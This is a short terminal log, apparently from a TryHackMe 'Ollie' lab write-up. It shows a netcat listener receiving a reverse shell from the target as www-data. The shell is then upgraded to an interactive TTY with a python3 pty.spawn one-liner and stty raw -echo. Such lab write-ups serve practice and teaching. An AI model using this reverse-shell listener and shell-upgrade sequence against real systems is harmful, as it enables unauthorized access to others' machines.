 k21@zerosec ~/tryhackme/Ollie nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.17.91 52496
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hackerdog:/var/www/html$ ^Z
[1]  + 9290 suspended  nc -lvnp 9999
k21@zerosec ~/tryhackme/Ollie stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen
[1]  + 9290 continued  nc -lvnp 9999
www-data@hackerdog:/var/www/html$